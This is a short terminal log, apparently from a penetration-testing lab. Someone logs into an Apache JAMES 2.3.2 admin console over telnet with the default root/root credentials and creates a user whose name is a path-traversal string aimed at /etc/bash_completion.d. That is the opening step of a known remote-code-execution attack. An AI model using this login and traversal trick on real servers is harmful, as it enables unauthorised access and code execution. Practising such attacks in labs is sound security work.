 ┌──(kali㉿kali)-[~]
└─$ telnet 192.168.15.5 4555
Trying 192.168.15.5...
Connected to 192.168.15.5.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 3
user: test
user: BusinessMail
user: serverMail
adduser ../../../../../../../../etc/bash_completion.d 123
User ../../../../../../../../etc/bash_completion.d added
listusers
Existing accounts 4
user: test
user: BusinessMail
user: serverMail
user: ../../../../../../../../etc/bash_completion.d